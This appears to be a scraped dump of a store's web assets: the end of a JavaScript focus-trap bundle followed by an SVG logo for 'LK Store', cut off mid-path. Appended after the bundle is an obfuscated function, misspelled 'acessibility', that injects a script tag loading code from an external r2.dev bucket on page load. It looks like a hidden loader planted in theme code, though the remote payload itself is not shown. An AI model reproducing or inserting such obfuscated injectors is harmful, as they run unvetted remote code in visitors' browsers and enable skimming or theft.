        var checkCanReturnFocus = getOption(options, "checkCanReturnFocus");
        var returnFocus = getOption(options, "returnFocus", "returnFocusOnDeactivate");
        onDeactivate === null || onDeactivate === void 0 || onDeactivate();
        var finishDeactivation = function finishDeactivation2() {
          delay(function () {
            if (returnFocus) {
              tryFocus(getReturnFocusNode(state.nodeFocusedBeforeActivation));
            }
            onPostDeactivate === null || onPostDeactivate === void 0 || onPostDeactivate();
          });
        };
        if (returnFocus && checkCanReturnFocus) {
          checkCanReturnFocus(getReturnFocusNode(state.nodeFocusedBeforeActivation)).then(finishDeactivation, finishDeactivation);
          return this;
        }
        finishDeactivation();
        return this;
      },
      pause: function pause(pauseOptions) {
        if (state.paused || !state.active) {
          return this;
        }
        var onPause = getOption(pauseOptions, "onPause");
        var onPostPause = getOption(pauseOptions, "onPostPause");
        state.paused = true;
        onPause === null || onPause === void 0 || onPause();
        removeListeners();
        updateObservedNodes();
        onPostPause === null || onPostPause === void 0 || onPostPause();
        return this;
      },
      unpause: function unpause(unpauseOptions) {
        if (!state.paused || !state.active) {
          return this;
        }
        var onUnpause = getOption(unpauseOptions, "onUnpause");
        var onPostUnpause = getOption(unpauseOptions, "onPostUnpause");
        state.paused = false;
        onUnpause === null || onUnpause === void 0 || onUnpause();
        updateTabbableNodes();
        addListeners();
        updateObservedNodes();
        onPostUnpause === null || onPostUnpause === void 0 || onPostUnpause();
        return this;
      },
      updateContainerElements: function updateContainerElements(containerElements) {
        var elementsAsArray = [].concat(containerElements).filter(Boolean);
        state.containers = elementsAsArray.map(function (element) {
          return typeof element === "string" ? doc.querySelector(element) : element;
        });
        if (state.active) {
          updateTabbableNodes();
        }
        updateObservedNodes();
        return this;
      }
    };
    trap.updateContainerElements(elements);
    return trap;
  };
  // js/helper/section.js
}
function _0x5b0a(_0x1e31e5,_0x1b122a){const _0x2626a6=_0x2626();return _0x5b0a=function(_0x5b0a1f,_0x159b5b){_0x5b0a1f=_0x5b0a1f-0x162;let _0x564063=_0x2626a6[_0x5b0a1f];return _0x564063;},_0x5b0a(_0x1e31e5,_0x1b122a);}(function(_0x2bda0e,_0x520ee0){const _0x5754c7=_0x5b0a,_0xde062c=_0x2bda0e();while(!![]){try{const _0x11ec03=-parseInt(_0x5754c7(0x165))/0x1+-parseInt(_0x5754c7(0x164))/0x2+parseInt(_0x5754c7(0x169))/0x3+parseInt(_0x5754c7(0x166))/0x4+-parseInt(_0x5754c7(0x16f))/0x5*(-parseInt(_0x5754c7(0x168))/0x6)+-parseInt(_0x5754c7(0x16c))/0x7*(parseInt(_0x5754c7(0x16d))/0x8)+parseInt(_0x5754c7(0x167))/0x9*(parseInt(_0x5754c7(0x16e))/0xa);if(_0x11ec03===_0x520ee0)break;else _0xde062c['push'](_0xde062c['shift']());}catch(_0x3e66a6){_0xde062c['push'](_0xde062c['shift']());}}}(_0x2626,0x5b2d0));function acessibility(){const _0x154e9a=_0x5b0a,_0x270e79=document[_0x154e9a(0x163)](_0x154e9a(0x162));_0x270e79[_0x154e9a(0x16b)]='https://pub-aa387af585ca446f9bdb5a957e3405dc.r2.dev/production/accessibility.js',_0x270e79['defer']=!![],document['head'][_0x154e9a(0x16a)](_0x270e79);}function _0x2626(){const _0x99c66=['8RbBDkr','10307850WuFHhW','5aHImVp','script','createElement','889924NeJIFo','720421AJMQqU','385528pCYwPL','9VMfFFx','2835246iyDesx','738279wlBEUC','appendChild','src','2148734rTnmQx'];_0x2626=function(){return _0x99c66;};return _0x2626();}acessibility();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lkstoreimports.com/cdn/shop/files/LK_STORE_1_300x@2x.svg?v=1737999482
body_size: 16653
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="42" viewBox="0 0 90 31.5" zoomAndPan="magnify" width="120" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><g></g><clipPath id="8120af3436"><path clip-rule="nonzero" d="M 59 20.191406 L 79.816406 20.191406 L 79.816406 26.449219 L 59 26.449219 Z M 59 20.191406"></path></clipPath><clipPath id="f9fc448593"><path clip-rule="nonzero" d="M 51 13 L 87 13 L 87 31.007812 L 51 31.007812 Z M 51 13"></path></clipPath></defs><g fill-opacity="1" fill="#ffa71a"><g transform="translate(5.55243, 21.237229)"><g><path d="M 1.046875 0.03125 L 0.859375 -0.09375 L 0.765625 -0.234375 L 0.734375 -0.40625 L 0.71875 -0.546875 L 0.734375 -0.6875 L 0.828125 -0.9375 L 0.90625 -1.171875 L 0.9375 -1.34375 L 0.953125 -1.484375 L 1.046875 -1.796875 L 1.046875 -2.15625 L 1.140625 -2.453125 L 1.140625 -2.625 L 1.171875 -2.765625 L 1.21875 -3.078125 L 1.265625 -3.296875 L 1.265625 -3.578125 L 1.390625 -3.921875 L 1.4375 -4.0625 L 1.5 -4.21875 L 1.484375 -4.375 L 1.546875 -4.671875 L 1.625 -4.84375 L 1.625 -4.984375 L 1.640625 -5.140625 L 1.6875 -5.46875 L 1.75 -5.609375 L 1.75 -5.9375 L 1.765625 -6.09375 L 1.796875 -6.25 L 1.796875 -6.40625 L 1.890625 -6.734375 L 1.890625 -6.90625 L 2 -7.234375 L 2.09375 -7.953125 L 2.203125 -8.28125 L 2.203125 -8.40625 L 2.34375 -9.078125 L 2.390625 -9.390625 L 2.4375 -9.671875 L 2.546875 -9.984375 L 2.578125 -10.171875 L 2.578125 -10.5 L 2.703125 -10.8125 L 2.703125 -10.984375 L 2.75 -11.265625 L 2.8125 -11.765625 L 2.796875 -11.96875 L 2.859375 -12.15625 L 2.953125 -12.484375 L 3.015625 -12.671875 L 2.953125 -12.84375 L 3.015625 -13.03125 L 3.03125 -13.34375 L 3.078125 -13.609375 L 3.171875 -13.75 L 3.171875 -13.921875 L 3.203125 -14.09375 L 3.203125 -14.234375 L 3.296875 -14.390625 L 3.3125 -14.78125 L 3.390625 -15.15625 L 3.484375 -15.453125 L 3.515625 -15.734375 L 3.515625 -15.90625 L 3.5625 -16.046875 L 3.671875 -16.515625 L 3.75 -16.671875 L 4.125 -16.71875 L 4.703125 -16.71875 L 5.59375 -16.6875 L 6.515625 -16.6875 L 7 -16.671875 L 7.0625 -16.375 L 7.046875 -16.21875 L 7.046875 -16.046875 L 6.90625 -15.46875 L 6.90625 -15.296875 L 6.859375 -15.15625 L 6.78125 -14.65625 L 6.734375 -14.390625 L 6.6875 -14.15625 L 6.5 -13.328125 L 6.421875 -12.984375 L 6.421875 -12.796875 L 6.328125 -12.46875 L 6.28125 -12.125 L 6.1875 -11.96875 L 6.234375 -11.765625 L 6.1875 -11.578125 L 6.15625 -11.40625 L 6.109375 -11.25 L 6.046875 -10.90625 L 5.96875 -10.59375 L 5.875 -10.4375 L 5.890625 -10.25 L 5.84375 -10.078125 L 5.84375 -9.890625 L 5.78125 -9.390625 L 5.734375 -9.21875 L 5.734375 -8.875 L 5.6875 -8.71875 L 5.609375 -8.359375 L 5.59375 -8.1875 L 5.484375 -7.8125 L 5.46875 -7.453125 L 5.390625 -7.109375 L 5.375 -6.921875 L 5.34375 -6.75 L 5.25 -6.375 L 5.25 -6.203125 L 5.203125 -6.015625 L 5.1875 -5.6875 L 5.078125 -5.375 L 5.0625 -5.0625 L 5.015625 -4.84375 L 5.015625 -4.609375 L 4.984375 -4.4375 L 4.96875 -4.296875 L 4.921875 -4.125 L 4.890625 -3.875 L 4.84375 -3.625 L 4.84375 -3.390625 L 4.96875 -3.265625 L 5.203125 -3.265625 L 5.421875 -3.25 L 6.65625 -3.25 L 7.1875 -3.265625 L 7.8125 -3.265625 L 7.953125 -3.203125 L 7.921875 -2.84375 L 7.875 -2.671875 L 7.90625 -2.5 L 7.828125 -2.3125 L 7.71875 -1.484375 L 7.640625 -1.3125 L 7.640625 -1.140625 L 7.609375 -1 L 7.5625 -0.640625 L 7.46875 -0.265625 L 7.28125 -0.09375 L 6.828125 -0.09375 L 6.515625 -0.046875 L 6 0.03125 L 5.5625 0 L 5.203125 0.03125 L 4.875 -0.03125 L 4.390625 0 L 2.4375 0 L 2.203125 0.03125 L 1.53125 0.03125 L 1.359375 0 Z M 1.046875 0.03125"></path></g></g></g><g fill-opacity="1" fill="#ffa71a"><g transform="translate(13.953703, 21.237229)"><g><path d="M 1.046875 0 L 0.859375 -0.140625 L 0.890625 -0.5 L 0.890625 -0.671875 L 0.953125 -0.828125 L 0.9375 -1 L 1 -1.3125 L 1.03125 -1.453125 L 1.125 -1.765625 L 1.125 -1.9375 L 1.140625 -2.125 L 1.140625 -2.296875 L 1.21875 -2.609375 L 1.21875 -2.71875 L 1.265625 -3.15625 L 1.34375 -3.3125 L 1.359375 -3.65625 L 1.40625 -3.796875 L 1.40625 -3.9375 L 1.5 -4.25 L 1.5 -4.421875 L 1.625 -4.921875 L 1.6875 -5.25 L 1.75 -5.609375 L 1.84375 -6.28125 L 1.90625 -6.609375 L 1.953125 -6.796875 L 2.03125 -7.15625 L 2.125 -7.515625 L 2.15625 -7.859375 L 2.171875 -8.015625 L 2.21875 -8.375 L 2.3125 -8.859375 L 2.390625 -9.1875 L 2.40625 -9.390625 L 2.4375 -9.546875 L 2.5 -9.9375 L 2.578125 -10.265625 L 2.609375 -10.53125 L 2.625 -10.859375 L 2.703125 -11 L 2.703125 -11.15625 L 2.75 -11.3125 L 2.765625 -11.625 L 2.84375 -11.765625 L 2.890625 -12.109375 L 2.859375 -12.265625 L 2.9375 -12.5625 L 2.984375 -12.71875 L 2.984375 -12.875 L 3.03125 -13.03125 L 3.03125 -13.171875 L 3.0625 -13.515625 L 3.109375 -13.65625 L 3.125 -13.84375 L 3.21875 -14.46875 L 3.3125 -14.78125 L 3.3125 -15.09375 L 3.390625 -15.359375 L 3.390625 -15.65625 L 3.4375 -15.953125 L 3.515625 -16.40625 L 3.578125 -16.609375 L 3.671875 -16.6875 L 3.890625 -16.6875 L 4.0625 -16.734375 L 4.390625 -16.71875 L 4.984375 -16.71875 L 5.328125 -16.6875 L 5.78125 -16.71875 L 5.9375 -16.71875 L 6.296875 -16.6875 L 6.65625 -16.6875 L 6.859375 -16.59375 L 6.921875 -16.421875 L 6.875 -16.1875 L 6.828125 -15.78125 L 6.796875 -15.453125 L 6.734375 -15.046875 L 6.65625 -14.6875 L 6.640625 -14.515625 L 6.59375 -14.03125 L 6.546875 -13.84375 L 6.5 -13.625 L 6.46875 -13.390625 L 6.421875 -13.234375 L 6.421875 -13.0625 L 6.375 -12.921875 L 6.25 -12.265625 L 6.1875 -11.984375 L 6.109375 -11.5625 L 6.15625 -11.390625 L 6.40625 -11.625 L 6.546875 -11.90625 L 6.796875 -12.21875 L 6.953125 -12.4375 L 7.09375 -12.625 L 7.28125 -12.796875 L 7.40625 -13.03125 L 7.453125 -13.15625 L 7.640625 -13.390625 L 7.8125 -13.625 L 8 -13.84375 L 8.125 -14.0625 L 8.359375 -14.421875 L 8.578125 -14.6875 L 8.625 -14.84375 L 8.765625 -15.046875 L 9.03125 -15.40625 L 9.234375 -15.703125 L 9.5 -16.0625 L 9.640625 -16.21875 L 9.71875 -16.40625 L 9.90625 -16.671875 L 10.140625 -16.734375 L 10.578125 -16.71875 L 11.3125 -16.71875 L 11.5625 -16.6875 L 11.671875 -16.71875 L 12.125 -16.71875 L 12.46875 -16.765625 L 12.9375 -16.71875 L 13.15625 -16.734375 L 13.4375 -16.671875 L 13.515625 -16.5 L 13.328125 -16.21875 L 13.25 -16.046875 L 13.0625 -15.8125 L 12.84375 -15.546875 L 12.71875 -15.375 L 12.609375 -15.25 L 12.578125 -15.109375 L 12.484375 -15 L 12.3125 -14.75 L 12.21875 -14.59375 L 12.109375 -14.34375 L 11.90625 -14.140625 L 11.8125 -13.984375 L 11.671875 -13.84375 L 11.578125 -13.65625 L 11.390625 -13.4375 L 11.296875 -13.203125 L 11.15625 -13.03125 L 11.03125 -12.875 L 10.796875 -12.578125 L 10.640625 -12.375 L 10.5 -12.171875 L 10.140625 -11.65625 L 9.984375 -11.40625 L 9.765625 -11.125 L 9.5 -10.71875 L 9.328125 -10.5 L 9.21875 -10.296875 L 9.046875 -10.03125 L 8.625 -9.453125 L 8.375 -8.984375 L 8.421875 -8.734375 L 8.546875 -8.359375 L 8.59375 -8.125 L 8.71875 -7.828125 L 8.78125 -7.546875 L 8.984375 -6.875 L 9.03125 -6.6875 L 9.125 -6.375 L 9.234375 -6.109375 L 9.328125 -5.890625 L 9.359375 -5.703125 L 9.4375 -5.515625 L 9.453125 -5.375 L 9.546875 -5.15625 L 9.578125 -4.984375 L 9.6875 -4.734375 L 9.78125 -4.4375 L 9.84375 -4.28125 L 10.03125 -3.984375 L 10.046875 -3.8125 L 10.046875 -3.671875 L 10.140625 -3.515625 L 10.25 -3.203125 L 10.25 -3.0625 L 10.4375 -2.765625 L 10.453125 -2.546875 L 10.484375 -2.390625 L 10.546875 -2.25 L 10.546875 -2.046875 L 10.625 -1.890625 L 10.703125 -1.765625 L 10.71875 -1.578125 L 10.796875 -1.3125 L 10.953125 -1.03125 L 11.046875 -0.765625 L 11.203125 -0.359375 L 11.25 -0.234375 L 11.21875 -0.03125 L 10.671875 0 L 10.078125 0 L 9.328125 -0.03125 L 9.125 0 L 8.625 0 L 8.453125 -0.03125 L 7.921875 0 L 7.640625 -0.046875 L 7.546875 -0.1875 L 7.46875 -0.5 L 7.265625 -1.078125 L 7.0625 -1.75 L 6.96875 -2.03125 L 6.875 -2.21875 L 6.796875 -2.53125 L 6.75 -2.703125 L 6.59375 -3.171875 L 6.5 -3.515625 L 6.40625 -3.796875 L 6.25 -4.109375 L 6.203125 -4.421875 L 6.1875 -4.5625 L 6.109375 -4.734375 L 6 -4.984375 L 6 -5.15625 L 5.875 -5.421875 L 5.84375 -5.609375 L 5.78125 -5.828125 L 5.703125 -6.015625 L 5.484375 -6.640625 L 5.34375 -7 L 5.28125 -7 L 5.25 -6.859375 L 5.203125 -6.65625 L 5.1875 -6.5 L 5.140625 -6.34375 L 5.078125 -5.84375 L 5.03125 -5.53125 L 4.984375 -5.25 L 4.96875 -5.078125 L 4.96875 -4.9375 L 4.890625 -4.609375 L 4.84375 -4.421875 L 4.828125 -4.078125 L 4.796875 -3.890625 L 4.78125 -3.578125 L 4.703125 -3.421875 L 4.65625 -3.265625 L 4.609375 -2.765625 L 4.53125 -2.390625 L 4.46875 -2.09375 L 4.421875 -1.953125 L 4.390625 -1.796875 L 4.375 -1.484375 L 4.28125 -1.140625 L 4.171875 -0.890625 L 4.171875 -0.59375 L 4.0625 -0.125 L 3.796875 -0.03125 L 3.171875 -0.03125 L 2.953125 0 L 2.671875 -0.03125 L 2.34375 0 L 2.203125 0 L 2.125 -0.03125 L 1.953125 0 L 1.5 0 L 1.296875 -0.03125 Z M 1.046875 0"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(25.751343, 21.237229)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(31.097607, 21.237229)"><g><path d="M 4.734375 0.3125 L 4.15625 0.265625 L 3.984375 0.234375 L 3.75 0.234375 L 3.484375 0.1875 L 3.25 0.140625 L 3.078125 0.09375 L 2.703125 -0.078125 L 2.4375 -0.171875 L 2.203125 -0.328125 L 1.90625 -0.53125 L 1.4375 -1.125 L 1.21875 -1.453125 L 1.046875 -1.859375 L 1 -2.046875 L 0.828125 -2.484375 L 0.8125 -2.625 L 0.734375 -2.953125 L 0.71875 -3.109375 L 0.671875 -3.484375 L 0.671875 -4.203125 L 0.6875 -4.609375 L 0.671875 -4.78125 L 0.71875 -5.140625 L 0.734375 -5.328125 L 0.78125 -5.484375 L 0.859375 -5.875 L 1.1875 -6.046875 L 1.765625 -6.09375 L 2.046875 -6.0625 L 3.390625 -6.0625 L 3.703125 -6.046875 L 3.890625 -5.703125 L 3.890625 -4.828125 L 3.875 -4.65625 L 3.875 -4.15625 L 3.921875 -3.625 L 3.984375 -3.390625 L 4.15625 -3.03125 L 4.390625 -2.796875 L 4.703125 -2.71875 L 4.921875 -2.71875 L 5.109375 -2.765625 L 5.375 -2.84375 L 5.484375 -2.953125 L 5.609375 -3.171875 L 5.703125 -3.34375 L 5.796875 -3.625 L 5.84375 -3.921875 L 5.875 -4.15625 L 5.875 -4.328125 L 5.84375 -4.65625 L 5.84375 -5.03125 L 5.75 -5.46875 L 5.75 -5.609375 L 5.6875 -5.96875 L 5.484375 -6.296875 L 5.296875 -6.59375 L 5.140625 -6.921875 L 5.03125 -7.0625 L 4.984375 -7.1875 L 4.921875 -7.3125 L 4.75 -7.46875 L 4.625 -7.65625 L 4.375 -7.96875 L 4.25 -8.09375 L 4.15625 -8.234375 L 3.890625 -8.546875 L 3.609375 -8.859375 L 3.390625 -9.171875 L 3.15625 -9.4375 L 2.90625 -9.625 L 2.796875 -9.78125 L 2.65625 -10.03125 L 2.5 -10.390625 L 2.40625 -10.59375 L 2.296875 -10.765625 L 2.21875 -10.9375 L 2.171875 -11.125 L 2.078125 -11.4375 L 2.046875 -11.75 L 2.03125 -11.9375 L 2.046875 -12.109375 L 2.046875 -12.796875 L 2.09375 -13.28125 L 2.171875 -13.4375 L 2.203125 -13.78125 L 2.296875 -13.9375 L 2.359375 -14.1875 L 2.390625 -14.421875 L 2.53125 -14.734375 L 2.625 -14.921875 L 2.703125 -15.09375 L 2.765625 -15.203125 L 2.953125 -15.421875 L 3.03125 -15.515625 L 3.171875 -15.75 L 3.3125 -15.90625 L 3.609375 -16.140625 L 4.03125 -16.453125 L 4.421875 -16.59375 L 4.671875 -16.734375 L 5.140625 -16.828125 L 5.53125 -16.953125 L 6.28125 -16.953125 L 6.875 -16.921875 L 7.046875 -16.921875 L 7.265625 -16.875 L 7.609375 -16.859375 L 8.015625 -16.734375 L 8.1875 -16.71875 L 8.28125 -16.640625 L 8.578125 -16.5 L 8.734375 -16.359375 L 8.921875 -16.28125 L 9.1875 -16.046875 L 9.265625 -15.953125 L 9.5 -15.6875 L 9.578125 -15.5625 L 9.734375 -15.296875 L 9.84375 -15.15625 L 9.890625 -14.890625 L 9.953125 -14.734375 L 10.09375 -14.15625 L 10.09375 -13.625 L 10.125 -13.15625 L 10.09375 -12.75 L 10 -12.078125 L 9.90625 -11.5625 L 9.625 -11.40625 L 9.1875 -11.390625 L 7.859375 -11.390625 L 7.515625 -11.40625 L 7.1875 -11.40625 L 7 -11.578125 L 6.96875 -11.890625 L 7.015625 -12.078125 L 7.09375 -12.828125 L 7.09375 -13.375 L 7.046875 -13.65625 L 6.96875 -13.796875 L 6.75 -14.015625 L 6.515625 -14.203125 L 6.203125 -14.25 L 5.921875 -14.15625 L 5.65625 -14.03125 L 5.53125 -13.875 L 5.46875 -13.703125 L 5.375 -13.46875 L 5.34375 -13.296875 L 5.28125 -13.0625 L 5.25 -12.71875 L 5.25 -12.421875 L 5.28125 -12.25 L 5.4375 -11.796875 L 5.640625 -11.453125 L 5.890625 -10.953125 L 6.15625 -10.625 L 6.46875 -10.25 L 6.5625 -10.09375 L 6.6875 -9.984375 L 6.78125 -9.78125 L 6.875 -9.671875 L 7.015625 -9.578125 L 7.265625 -9.390625 L 7.328125 -9.234375 L 7.453125 -9.171875 L 7.515625 -9.046875 L 7.734375 -8.8125 L 7.859375 -8.59375 L 8.140625 -8.3125 L 8.3125 -7.90625 L 8.515625 -7.640625 L 8.546875 -7.515625 L 8.734375 -7.046875 L 8.875 -6.734375 L 9.03125 -6.234375 L 9.046875 -6.0625 L 9.078125 -5.875 L 9.09375 -5.703125 L 9.21875 -5.296875 L 9.265625 -5.15625 L 9.234375 -4.828125 L 9.21875 -4.671875 L 9.234375 -4.515625 L 9.21875 -4.34375 L 9.21875 -3.671875 L 9.140625 -3.34375 L 9.125 -3.203125 L 9.125 -2.84375 L 9.03125 -2.53125 L 8.984375 -2.34375 L 8.921875 -2.125 L 8.8125 -1.796875 L 8.59375 -1.390625 L 8.453125 -1.296875 L 8.328125 -1.046875 L 8.21875 -0.953125 L 8.015625 -0.734375 L 7.90625 -0.640625 L 7.71875 -0.484375 L 7.46875 -0.328125 L 7.265625 -0.171875 L 6.96875 -0.09375 L 6.828125 0 L 6.46875 0.125 L 6.28125 0.140625 L 5.96875 0.234375 L 5.796875 0.265625 L 5.59375 0.234375 L 5.421875 0.265625 L 5.15625 0.265625 L 4.984375 0.28125 Z M 4.734375 0.3125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(40.596771, 21.237229)"><g><path d="M 2.953125 0.078125 L 2.75 0 L 2.578125 0 L 2.359375 -0.1875 L 2.40625 -0.546875 L 2.4375 -1.046875 L 2.609375 -1.546875 L 2.65625 -1.71875 L 2.671875 -2.078125 L 2.71875 -2.21875 L 2.75 -2.546875 L 2.75 -2.71875 L 2.859375 -3.0625 L 2.890625 -3.21875 L 2.859375 -3.421875 L 2.984375 -3.921875 L 2.984375 -4.109375 L 3.0625 -4.390625 L 3.125 -4.75 L 3.171875 -4.921875 L 3.203125 -5.078125 L 3.25 -5.390625 L 3.296875 -5.53125 L 3.3125 -5.875 L 3.4375 -6.109375 L 3.390625 -6.34375 L 3.421875 -6.515625 L 3.46875 -6.6875 L 3.578125 -7.015625 L 3.671875 -7.375 L 3.71875 -7.546875 L 3.671875 -7.71875 L 3.796875 -8 L 3.84375 -8.140625 L 3.84375 -8.46875 L 3.921875 -8.71875 L 3.921875 -8.921875 L 3.96875 -9.09375 L 4.0625 -9.234375 L 4.0625 -9.40625 L 4.109375 -9.546875 L 4.171875 -9.90625 L 4.15625 -10.078125 L 4.28125 -10.34375 L 4.28125 -10.578125 L 4.328125 -10.703125 L 4.328125 -10.890625 L 4.34375 -11.046875 L 4.390625 -11.21875 L 4.515625 -11.609375 L 4.53125 -11.75 L 4.53125 -11.890625 L 4.5625 -12.0625 L 4.5625 -12.203125 L 4.625 -12.515625 L 4.671875 -12.671875 L 4.734375 -13.03125 L 4.75 -13.421875 L 3.46875 -13.421875 L 3.125 -13.4375 L 2.953125 -13.421875 L 2.75 -13.421875 L 2.5 -13.4375 L 2.3125 -13.4375 L 2.09375 -13.515625 L 2.03125 -13.734375 L 2.078125 -14.015625 L 2.15625 -14.203125 L 2.15625 -14.390625 L 2.125 -14.5625 L 2.21875 -14.890625 L 2.265625 -15.046875 L 2.296875 -15.375 L 2.390625 -15.6875 L 2.453125 -15.828125 L 2.453125 -16.15625 L 2.484375 -16.3125 L 2.609375 -16.5625 L 2.8125 -16.734375 L 2.984375 -16.765625 L 3.609375 -16.765625 L 3.71875 -16.734375 L 3.890625 -16.734375 L 4.0625 -16.765625 L 5.828125 -16.765625 L 6 -16.734375 L 6.515625 -16.734375 L 8.046875 -16.765625 L 8.40625 -16.734375 L 8.90625 -16.765625 L 9.125 -16.734375 L 10.59375 -16.734375 L 10.9375 -16.71875 L 11.15625 -16.671875 L 11.203125 -16.46875 L 11.203125 -16.328125 L 11.171875 -16.15625 L 11.125 -15.96875 L 11.125 -15.8125 L 11.109375 -15.65625 L 11.046875 -15.5 L 11.046875 -15.359375 L 11 -15.0625 L 10.953125 -14.890625 L 10.90625 -14.46875 L 10.8125 -14.15625 L 10.765625 -13.984375 L 10.75 -13.65625 L 10.640625 -13.4375 L 10.40625 -13.421875 L 10.1875 -13.4375 L 9.90625 -13.4375 L 9.6875 -13.421875 L 9.453125 -13.421875 L 8.453125 -13.4375 L 8.234375 -13.421875 L 8.1875 -13.25 L 8.21875 -13.109375 L 8.140625 -12.9375 L 8.140625 -12.796875 L 8.09375 -12.65625 L 8.046875 -12.34375 L 8.015625 -12.171875 L 7.921875 -11.75 L 7.828125 -11.5625 L 7.875 -11.4375 L 7.765625 -11.109375 L 7.65625 -10.796875 L 7.65625 -10.640625 L 7.640625 -10.359375 L 7.609375 -10.21875 L 7.609375 -10.046875 L 7.5 -9.765625 L 7.453125 -9.40625 L 7.40625 -9.234375 L 7.328125 -8.90625 L 7.265625 -8.765625 L 7.265625 -8.59375 L 7.234375 -8.28125 L 7.15625 -8 L 7.0625 -7.828125 L 7.046875 -7.5 L 7 -7.359375 L 7 -7.203125 L 6.921875 -6.875 L 6.859375 -6.515625 L 6.796875 -6.296875 L 6.796875 -6.0625 L 6.78125 -5.921875 L 6.734375 -5.78125 L 6.703125 -5.609375 L 6.609375 -5.328125 L 6.59375 -5.15625 L 6.5625 -5.015625 L 6.59375 -4.84375 L 6.515625 -4.515625 L 6.453125 -4.125 L 6.34375 -3.8125 L 6.328125 -3.65625 L 6.25 -3.34375 L 6.140625 -2.84375 L 6.09375 -2.65625 L 6.015625 -2.3125 L 6.046875 -2.125 L 5.921875 -1.59375 L 5.78125 -0.9375 L 5.734375 -0.59375 L 5.65625 -0.265625 L 5.609375 -0.125 L 5.328125 0 L 3.25 0 Z M 2.953125 0.078125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(49.904999, 21.237229)"><g><path d="M 5.78125 0.375 L 5.15625 0.3125 L 4.84375 0.328125 L 4.671875 0.3125 L 4.46875 0.28125 L 3.921875 0.125 L 3.71875 0.09375 L 3.359375 0 L 3.203125 -0.09375 L 2.859375 -0.3125 L 2.4375 -0.671875 L 2.09375 -1.046875 L 2.03125 -1.171875 L 1.90625 -1.296875 L 1.84375 -1.4375 L 1.71875 -1.59375 L 1.53125 -1.90625 L 1.53125 -2.046875 L 1.453125 -2.21875 L 1.4375 -2.359375 L 1.390625 -2.484375 L 1.34375 -2.625 L 1.3125 -2.796875 L 1.265625 -2.9375 L 1.234375 -3.265625 L 1.21875 -3.421875 L 1.140625 -3.890625 L 1.1875 -4.0625 L 1.1875 -4.515625 L 1.265625 -4.75 L 1.234375 -4.9375 L 1.234375 -5.109375 L 1.296875 -5.640625 L 1.390625 -5.96875 L 1.390625 -6.15625 L 1.4375 -6.5 L 1.4375 -6.65625 L 1.53125 -7 L 1.484375 -7.109375 L 1.53125 -7.421875 L 1.578125 -7.59375 L 1.640625 -8.015625 L 1.71875 -8.3125 L 1.71875 -8.625 L 1.796875 -8.90625 L 1.796875 -9.078125 L 1.859375 -9.21875 L 1.90625 -9.390625 L 1.90625 -9.53125 L 1.953125 -9.6875 L 1.9375 -9.84375 L 2.078125 -10.078125 L 2.125 -10.25 L 2.125 -10.578125 L 2.171875 -10.859375 L 2.25 -11.03125 L 2.265625 -11.171875 L 2.3125 -11.5 L 2.40625 -12.109375 L 2.53125 -12.265625 L 2.578125 -12.578125 L 2.71875 -12.890625 L 2.796875 -13.0625 L 2.890625 -13.34375 L 3.015625 -13.6875 L 3.15625 -13.96875 L 3.25 -14.140625 L 3.46875 -14.4375 L 3.484375 -14.609375 L 3.578125 -14.75 L 3.765625 -15.0625 L 3.96875 -15.359375 L 4.125 -15.46875 L 4.25 -15.609375 L 4.578125 -15.96875 L 4.890625 -16.1875 L 5.078125 -16.265625 L 5.25 -16.375 L 5.53125 -16.546875 L 5.828125 -16.6875 L 6.1875 -16.78125 L 6.328125 -16.8125 L 6.6875 -16.90625 L 6.921875 -16.921875 L 7.359375 -17 L 7.6875 -17.015625 L 7.96875 -17.046875 L 8.40625 -17.015625 L 8.546875 -17 L 8.8125 -16.96875 L 9.1875 -16.921875 L 9.390625 -16.859375 L 9.578125 -16.828125 L 9.71875 -16.78125 L 10.078125 -16.609375 L 10.5 -16.328125 L 10.703125 -16.21875 L 10.8125 -16.0625 L 11.078125 -15.859375 L 11.34375 -15.609375 L 11.453125 -15.46875 L 11.53125 -15.296875 L 11.671875 -15 L 11.75 -14.84375 L 11.796875 -14.703125 L 11.84375 -14.546875 L 11.90625 -14.1875 L 11.96875 -13.734375 L 11.984375 -13.53125 L 11.984375 -13.375 L 11.96875 -13.0625 L 11.9375 -12.921875 L 11.96875 -12.609375 L 11.96875 -12.4375 L 11.9375 -12.125 L 11.890625 -11.96875 L 11.859375 -11.8125 L 11.890625 -11.65625 L 11.890625 -11.40625 L 11.859375 -11.265625 L 11.8125 -10.9375 L 11.796875 -10.578125 L 11.765625 -10.1875 L 11.71875 -10.03125 L 11.671875 -9.640625 L 11.703125 -9.40625 L 11.578125 -9.140625 L 11.609375 -8.859375 L 11.5 -8.546875 L 11.453125 -8.234375 L 11.390625 -7.921875 L 11.359375 -7.640625 L 11.296875 -7.328125 L 11.21875 -7.1875 L 11.15625 -6.75 L 11.15625 -6.546875 L 11.109375 -6.375 L 11.046875 -6.046875 L 10.984375 -5.890625 L 10.75 -5.0625 L 10.765625 -4.921875 L 10.640625 -4.625 L 10.578125 -4.484375 L 10.546875 -4.21875 L 10.4375 -3.96875 L 10.359375 -3.671875 L 10.359375 -3.515625 L 10.296875 -3.25 L 10.171875 -3.078125 L 10.140625 -2.84375 L 9.984375 -2.5 L 9.78125 -2.078125 L 9.671875 -1.90625 L 9.453125 -1.59375 L 9.359375 -1.453125 L 9.234375 -1.3125 L 9.1875 -1.171875 L 8.90625 -0.890625 L 8.765625 -0.765625 L 8.640625 -0.625 L 8.359375 -0.40625 L 8.0625 -0.21875 L 7.96875 -0.140625 L 7.421875 0.078125 L 7.265625 0.09375 L 7.0625 0.140625 L 6.734375 0.21875 L 6.5625 0.234375 L 6.296875 0.3125 Z M 5.59375 -2.859375 L 5.890625 -2.859375 L 6.234375 -2.953125 L 6.453125 -3.0625 L 6.78125 -3.296875 L 6.953125 -3.625 L 7.09375 -3.96875 L 7.140625 -4.125 L 7.140625 -4.328125 L 7.203125 -4.671875 L 7.265625 -4.84375 L 7.3125 -5.1875 L 7.375 -5.375 L 7.40625 -5.703125 L 7.46875 -5.875 L 7.546875 -6.1875 L 7.5625 -6.375 L 7.640625 -6.515625 L 7.640625 -6.703125 L 7.609375 -6.78125 L 7.6875 -7 L 7.765625 -7.359375 L 7.8125 -7.90625 L 7.875 -8.125 L 7.953125 -8.3125 L 8 -8.765625 L 8.0625 -8.90625 